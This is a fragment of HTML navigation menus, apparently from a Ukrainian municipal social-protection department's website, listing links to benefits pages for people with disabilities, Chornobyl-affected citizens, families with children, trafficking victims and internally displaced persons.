<ul class="bellows-submenu">
	<li id="menu-item-3459" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3459 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-osib-z-invalidnistyu-avtomobilyami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення осіб з інвалідністю автомобілями</span></a></li>
	<li id="menu-item-3460" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3460 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiya-na-benzin-remont-i-tehnichne-obslugovuvannya-avtomobiliv-motokolyasok-ta-na-transportne-obslugovuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсація на бензин, ремонт і технічне обслуговування автомобілів, мотоколясок та на транспортне обслуговування</span></a></li>
	<li id="menu-item-3461" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3461 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-tehnichnimi-ta-inshimi-zasobami-reabilitatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними та іншими засобами реабілітації</span></a></li>
	<li id="menu-item-3464" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3464 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/reabilitatsiya-ditej-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реабілітація дітей з інвалідністю</span></a></li>
	<li id="menu-item-3465" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3465 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-dlya-osib-z-invalidnistyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування для осіб з інвалідністю</span></a></li>
	<li id="menu-item-4008" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4008 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-24" class="widget bellows_navigation_widget-class"><nav id="bellows-main-33" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-sotsialnyj-zahyst-gromadyan-yaki-postrazhdaly-vnaslidok-chornobylskoyi-katastrofy" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2429" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2429 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialnij-zahist-gromadyan-postrazhdalih-vid-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальний захист громадян, постраждалих від аварії на ЧАЕС</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-4031" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4031 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadannya-statusu-gromadyanam-yaki-postrazhdali-vid-chornobilskoyi-katastrofi-z-chisla-doroslih/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Видача посвідчень громадянам, які постраждали внаслідок Чорнобильської катастрофи (з числа дорослих)</span></a></li>
	<li id="menu-item-4034" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4034 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadannya-statusu-dityam-yaki-postrazhdali-vnaslidok-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Видача посвідчень дітям, які потерпіли від Чорнобильської катастрофи</span></a></li>
	<li id="menu-item-1579" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1579 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiyi-osobam-postrazhdalim-vid-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсації особам, постраждалим від аварії на ЧАЕС</span></a></li>
	<li id="menu-item-2962" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2962 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-2965" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2965 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/groshova-kompensatsiya-za-nevikoristane-sanatorno-kurortne-likuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за невикористане санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4024" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4024 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-gromadyanam-yaki-postrazhdali-vid-chornobilskoyi-katastrofi-z-chisla-doroslih/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги громадянам, які постраждали від Чорнобильської катастрофи (з числа дорослих)</span></a></li>
	<li id="menu-item-4027" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4027 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-dityam-yaki-postrazhdali-vnaslidok-avariyi-na-chaes/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги дітям, які постраждалі внаслідок аварії на ЧАЕС</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-38" class="widget bellows_navigation_widget-class"><nav class="bellows-nav"><ul>
<li class="menu-item-4876 item-level-0"></li>
<li class="menu-item-524 item-level-0"></li>
<li class="menu-item-523 item-level-0"></li>
<li class="menu-item-120 item-level-0"></li>
<li class="menu-item-371 item-level-0"></li>
<li class="menu-item-2409 item-level-0"></li>
<li class="menu-item-823 item-level-0"></li>
<li class="menu-item-4339 item-level-0"></li>
<li class="menu-item-3318 item-level-0"></li>
<li class="menu-item-3243 item-level-0"></li>
<li class="menu-item-3265 item-level-0"></li>
<li class="menu-item-452 item-level-0"></li>
<li class="menu-item-259 item-level-0"></li>
<li class="menu-item-4329 item-level-0"></li>
<li class="menu-item-4029 item-level-0"></li>
<li class="menu-item-4032 item-level-0"></li>
<li class="menu-item-4541 item-level-0"></li>
<li class="menu-item-4332 item-level-0"></li>
<li class="menu-item-251 item-level-0"></li>
<li class="menu-item-3255 item-level-0"></li>
<li class="menu-item-4435 item-level-0"></li>
<li class="menu-item-3333 item-level-0"></li>
<li class="menu-item-18 item-level-0"></li>
<li class="menu-item-407 item-level-0"></li>
<li class="menu-item-11993 item-level-0"></li>
<li class="menu-item-2356 item-level-0"></li>
<li class="menu-item-4335 item-level-0"></li>
<li class="menu-item-4494 item-level-0"></li>
<li class="menu-item-4490 item-level-0"></li>
<li class="menu-item-4487 item-level-0"></li>
<li class="menu-item-2963 item-level-0"></li>
<li class="menu-item-789 item-level-0"></li>
<li class="menu-item-690 item-level-0"></li>
<li class="menu-item-72 item-level-0"></li>
<li class="menu-item-78 item-level-0"></li>
<li class="menu-item-16 item-level-0"></li>
<li class="menu-item-70 item-level-0"></li>
<li class="menu-item-18774 item-level-0"></li>
<li class="menu-item-4316 item-level-0"></li>
<li class="menu-item-3499 item-level-0"></li>
<li class="menu-item-2231 item-level-0"></li>
<li class="menu-item-800 item-level-0"></li>
<li class="menu-item-777 item-level-0"></li>
<li class="menu-item-798 item-level-0"></li>
<li class="menu-item-819 item-level-0"></li>
<li class="menu-item-774 item-level-0"></li>
<li class="menu-item-802 item-level-0"></li>
<li class="menu-item-779 item-level-0"></li>
<li class="menu-item-794 item-level-0"></li>
<li class="menu-item-796 item-level-0"></li>
<li class="menu-item-791 item-level-0"></li>
<li class="menu-item-2407 item-level-0"></li>
<li class="menu-item-22236 item-level-0"></li>
<li class="menu-item-3223 item-level-0"></li>
<li class="menu-item-3399 item-level-0"></li>
<li class="menu-item-2944 item-level-0"></li>
<li class="menu-item-3392 item-level-0"></li>
<li class="menu-item-19458 item-level-0"></li>
<li class="menu-item-2001 item-level-0"></li>
<li class="menu-item-5168 item-level-0"></li>
<li class="menu-item-1245 item-level-0"></li>
<li class="menu-item-825 item-level-0"></li>
<li class="menu-item-3504 item-level-0"></li>
<li class="menu-item-253 item-level-0"></li>
<li class="menu-item-5759 item-level-0"></li>
<li class="menu-item-1697 item-level-0"></li>
<li class="menu-item-3239 item-level-0"></li>
<li class="menu-item-4445 item-level-0"></li>
<li class="menu-item-4439 item-level-0"></li>
<li class="menu-item-4276 item-level-0"></li>
<li class="menu-item-350 item-level-0"></li>
<li class="menu-item-10725 item-level-0"></li>
<li class="menu-item-1574 item-level-0"></li>
<li class="menu-item-785 item-level-0"></li>
<li class="menu-item-12988 item-level-0"></li>
<li class="menu-item-13259 item-level-0"></li>
<li class="menu-item-2009 item-level-0"></li>
<li class="menu-item-4614 item-level-0"></li>
<li class="menu-item-783 item-level-0"></li>
<li class="menu-item-1707 item-level-0"></li>
<li class="menu-item-10727 item-level-0"></li>
<li class="menu-item-10722 item-level-0"></li>
<li class="menu-item-24 item-level-0"></li>
<li class="menu-item-679 item-level-0"></li>
<li class="menu-item-15057 item-level-0"></li>
<li class="menu-item-10729 item-level-0"></li>
<li class="menu-item-4349 item-level-0"></li>
<li class="menu-item-1548 item-level-0"></li>
<li class="menu-item-20742 item-level-0"></li>
<li class="menu-item-4892 item-level-0"></li>
<li class="menu-item-817 item-level-0"></li>
<li class="menu-item-12992 item-level-0"></li>
<li class="menu-item-76 item-level-0"></li>
<li class="menu-item-19109 item-level-0"></li>
<li class="menu-item-1562 item-level-0"></li>
<li class="menu-item-881 item-level-0"></li>
<li class="menu-item-922 item-level-0"></li>
<li class="menu-item-879 item-level-0"></li>
<li class="menu-item-4897 item-level-0"></li>
<li class="menu-item-3345 item-level-0"></li>
<li class="menu-item-3454 item-level-0"></li>
<li class="menu-item-3518 item-level-0"></li>
<li class="menu-item-2441 item-level-0"></li>
<li class="menu-item-4289 item-level-0"></li>
<li class="menu-item-2415 item-level-0"></li>
<li class="menu-item-4367 item-level-0"></li>
<li class="menu-item-4005 item-level-0"></li>
<li class="menu-item-4009 item-level-0"></li>
<li class="menu-item-4017 item-level-0"></li>
<li class="menu-item-4022 item-level-0"></li>
<li class="menu-item-4025 item-level-0"></li>
<li class="menu-item-3275 item-level-0"></li>
<li class="menu-item-2957 item-level-0"></li>
<li class="menu-item-1704 item-level-0"></li>
<li class="menu-item-397 item-level-0"></li>
<li class="menu-item-23587 item-level-0"></li>
<li class="menu-item-804 item-level-0"></li>
<li class="menu-item-510 item-level-0"></li>
<li class="menu-item-8 item-level-0"></li>
<li class="menu-item-261 item-level-0"></li>
<li class="menu-item-257 item-level-0"></li>
<li class="menu-item-2947 item-level-0"></li>
<li class="menu-item-20138 item-level-0"></li>
<li class="menu-item-17813 item-level-0"></li>
<li class="menu-item-3368 item-level-0"></li>
<li class="menu-item-3043 item-level-0"></li>
<li class="menu-item-1375 item-level-0"></li>
<li class="menu-item-517 item-level-0"></li>
<li class="menu-item-3969 item-level-0"></li>
<li class="menu-item-2960 item-level-0"></li>
<li class="menu-item-3533 item-level-0"></li>
<li class="menu-item-2004 item-level-0"></li>
<li class="menu-item-247 item-level-0"></li>
<li class="menu-item-3250 item-level-0"></li>
<li class="menu-item-1668 item-level-0"></li>
<li class="menu-item-675 item-level-0"></li>
<li class="menu-item-26087 item-level-0"></li>
<li class="menu-item-1592 item-level-0"></li>
<li class="menu-item-3456 item-level-0"></li>
<li class="menu-item-821 item-level-0"></li>
<li class="menu-item-3324 item-level-0"></li>
<li class="menu-item-707 item-level-0"></li>
<li class="menu-item-4889 item-level-0"></li>
<li class="menu-item-1687 item-level-0"></li>
<li class="menu-item-686 item-level-0"></li>
<li class="menu-item-2436 item-level-0"></li>
<li class="menu-item-67 item-level-0"></li>
<li class="menu-item-74 item-level-0"></li>
<li class="menu-item-20324 item-level-0"></li>
<li class="menu-item-4297 item-level-0"></li>
<li class="menu-item-4303 item-level-0"></li>
<li class="menu-item-20817 item-level-0"></li>
<li class="menu-item-4311 item-level-0"></li>
<li class="menu-item-134 item-level-0"></li>
<li class="menu-item-137 item-level-0"></li>
</ul></nav>
</section><section id="bellows_navigation_widget-8" class="widget bellows_navigation_widget-class"><nav id="bellows-main-22" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-derzhavna-sotsialna-dopomoga" class="bellows-nav" data-bellows-config="main"><li id="menu-item-767" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-767 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Державна соціальна допомога</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-768" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-768 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavni-dopomogi/derzhavna-sotsialna-dopomoga-malozabezpechinim-sim-yam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога малозабезпеченим сім’ям.</span></a></li>
	<li id="menu-item-766" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-766 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga-invalidam-z-ditinstva/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особам з інвалідністю та дітям з інвалідністю</span></a></li>
	<li id="menu-item-776" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-776 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-osobam-yaki-ne-mayut-prava-na-pensiyu-ta-osobam-z-invalidnistyu-i-derzhavnoyi-sotsialnoyi-dopomogi-na-doglyad/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особам, які не мають права на пенсію, та особам з інвалідністю, і державна соціальна допомога на догляд</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-2239" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2239 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/dopomoga-dityam-pomerlogo-goduvalnika/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога дітям померлого годувальника</span></a></li>
	</ul>
</li>
	<li id="menu-item-782" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-782 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-sirit-ta-ditej-pozbavlenih-batkivskogo-pikluvannya-groshovogo-zabezpechennya-batkam-vihovatelyam-i-prijomnim-batkam-za-nadannya-sotsialnih-poslug-u-dityachih-budinkah-simejnogo-tipu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей-сиріт та дітей, позбавлених батьківського піклування, грошового забезпечення батькам-вихователям і прийомним батькам за надання соціальних послуг у дитячих будинках сімейного типу та прийомних сім’ях за принципом “гроші ходять за дитиною”</span></a></li>
	<li id="menu-item-769" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-769 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/timchasova-derzhavna-dopomoga-dityam-batki-yakih-uhilyayutsya-vid-splati-alimentiv-ne-mayut-mozhlivosti-utrimuvati-ditinu-abo-mistse-yih-prozhivannya-nevidome/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасова допомога дітям, батьки яких ухиляються від сплати аліментів, не мають можливості  утримувати дитину або місце їх проживання невідоме.</span></a></li>
	<li id="menu-item-781" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-781 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/[base64]/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особі, яка проживає разом з особою з інвалідністю І чи ІІ групи внаслідок психічного розладу, яка за висновком лікарської комісії  закладу охорони здоров’я потребує постійного стороннього догляду, на догляд за нею</span></a></li>
	<li id="menu-item-788" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-788 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kompensatsiya-fizichnim-osobam-yaki-nadayut-sotsialni-poslugi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Компенсація фізичним особам, які надають соціальні послуги з догляду на непрофесійній основі</span></a></li>
	<li id="menu-item-1508" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1508 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/derzhavna-sotsialna-dopomoga/timchasova-derzhavna-sotsialna-dopomoga-nepratsyuyuchij-osobi-yaka-dosyagla-zagalnogo-pensijnogo-viku-ale-ne-nabula-prava-na-pensijnu-viplatu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасова державна соціальна допомога непрацюючій особі, яка досягла загального пенсійного віку, але не набула права на пенсійну виплату</span></a></li>
	<li id="menu-item-18779" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-18779 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/ditina-ne-odna-timchasova-dopomoga-na-ditej-shhodo-yakih-vstanovleno-fakt-vidsutnosti-batkivskogo-pikluvannya-ta-yaki-timchasovo-vlashtovani-v-simyu-rodichiv-znajomih-prijomnu-simyu-abo-dityachij-bu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дитина не одна – тимчасова допомога на дітей, щодо яких встановлено факт відсутності батьківського піклування та які тимчасово влаштовані в сім’ю родичів, знайомих, прийомну сім’ю або дитячий будинок сімейного типу</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-10" class="widget bellows_navigation_widget-class"><nav id="bellows-main-23" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-derzhavna-dopomoga-sim-039-yam-z-ditmi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-813" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-813 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/derzhavno-dopomoga-sim-yam-z-ditmi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Державна допомога сім&#8217;ям з дітьми</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-812" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-812 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-u-zv-yazku-z-vagitnistyu-ta-pologami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога у зв&#8217;язку з вагітністю та пологами</span></a></li>
	<li id="menu-item-811" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-811 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-pri-narodzhenni-ditini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога при народженні дитини</span></a></li>
	<li id="menu-item-810" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-810 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-pri-usinovlenni-ditini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога при усиновленні дитини</span></a></li>
	<li id="menu-item-809" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-809 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-nad-yakimi-vstanovleno-opiku-chi-pikluvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей, над якими встановлено опіку чи піклування</span></a></li>
	<li id="menu-item-808" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-808 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-ditej-odinokim-materyam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на дітей одиноким матерям</span></a></li>
	<li id="menu-item-807" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-807 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-osobi-yaka-doglyadaye-za-hvoroyu-ditinoyu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога особі, яка доглядає за хворою дитиною</span></a></li>
	<li id="menu-item-806" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-806 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/posluga-z-doglyadu-za-ditinoyu-do-troh-rokiv-munitsipalna-nyanya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Послуга з догляду за дитиною до трьох років &#8220;муніципальна няня&#8221;</span></a></li>
	<li id="menu-item-1565" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1565 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-dopomoga-na-ditinu-pakunok-malyuka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова допомога на дитину &#8220;пакунок малюка&#8221;</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-12" class="widget bellows_navigation_widget-class"><nav id="bellows-main-24" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-pitannya-sotsialnogo-zahistu-simej" class="bellows-nav" data-bellows-config="main"><li id="menu-item-829" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-829 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialnij-zahist-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Питання соціального захисту сімей</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-828" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-828 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/bagatoditni-sim-yi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Багатодітні сім’ї</span></a></li>
	<li id="menu-item-827" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-827 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/torgivlya-lyudmi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запобігання торгівлі людьми</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
	<ul class="bellows-submenu">
		<li id="menu-item-1550" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1550 bellows-item-level-2"><a  href="https://dszn.smr.gov.ua/materialna-dopomoga-osobam-yaki-postrazhdali-vid-torgivli-lyudmi-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Матеріальна допомога особам, які постраждали від торгівлі людьми</span></a></li>
	</ul>
</li>
	<li id="menu-item-830" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-830 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zapobigannya-nasilstvu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Протидія домашньому насильству</span></a></li>
	<li id="menu-item-884" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-884 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/opika-nad-povnolitnimi-nediyezdatnimi-osobami/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Опікунська рада</span></a></li>
	<li id="menu-item-883" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-883 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/ozdorovlennya-ta-vidpochinok-v-dts-artek-ta-moloda-gvardiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Оздоровлення та відпочинок дітей пільгових категорій</span></a></li>
	<li id="menu-item-12995" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-12995 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-vinagoroda-zhinkam-yakim-prisvoyeno-pochesne-zvannya-ukrayini-mati-geroyinya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова винагорода жінкам, яким присвоєно почесне звання України “Мати-героїня”</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-14" class="widget bellows_navigation_widget-class"><nav id="bellows-main-25" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-vnutrishno-peremishhenym-osobam" class="bellows-nav" data-bellows-config="main"><li id="menu-item-835" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-835 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/vnutrishno-peremishhenim-osobam/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Внутрішньо переміщеним особам</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-834" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-834 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/oblik-vnutrishno-peremishhenih-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Облік внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-833" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-833 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/groshova-dopomoga-vnitrishno-peremishhenim-osobam-dlya-pokrittya-vitrat-na-prozhivannya-v-tomu-chisli-na-oplatu-zhitlovo-komunalnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на проживання внутрішньо переміщеним особам</span></a></li>
	<li id="menu-item-17817" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-17817 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/rada-u-spravah-vnutrishno-peremishhenih-osib-sumskoyi-miskoyi-tg/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рада з питань внутрішньо переміщених осіб Сумської міської ТГ</span></a></li>
	<li id="menu-item-18372" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-post bellows-menu-item-18372 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dopomoga-na-kozhnu-evakujovanu-ditinu-z-5-kilometrovoyi-zoni/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Допомога на кожну евакуйовану дитину з 5-кілометрової зони</span></a></li>
	<li id="menu-item-19111" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19111 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/odnorazova-groshova-dopomoga-vid-dityachogo-fondu-oon-yunisef-dlya-evakujovanih-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Одноразова грошова допомога від Дитячого фонду ООН (ЮНІСЕФ) для евакуйованих сімей</span></a></li>
	<li id="menu-item-20326" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20326 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/tymchasove-bezoplatne-rozmishhennya-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тимчасове безоплатне розміщення внутрішньо переміщених осіб</span></a></li>
	<li id="menu-item-22238" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-22238 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/eksperymentalnyj-proyekt-iz-tymchasovogo-rozmishhennya-vnutrishno-peremishhenyh-osib/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Експериментальний проєкт із тимчасового розміщення внутрішньо переміщених осіб</span></a></li>
